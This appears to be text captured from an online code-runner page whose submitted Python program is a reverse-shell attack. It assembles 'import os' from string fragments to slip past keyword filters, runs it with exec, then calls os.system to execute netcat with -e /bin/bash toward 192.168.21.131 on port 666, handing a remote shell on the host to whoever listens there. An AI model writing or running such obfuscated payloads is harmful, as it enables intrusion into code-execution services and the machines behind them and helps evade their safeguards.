 Program
str = 'impor' + 't' + ' o' + 's'
exec(str)
str1 = 'o' + 's.system("nc 192.168.21.131 666 -e
/bin/bash")'
exec(str1)
Standard Input
Standard input ...
Run!
Output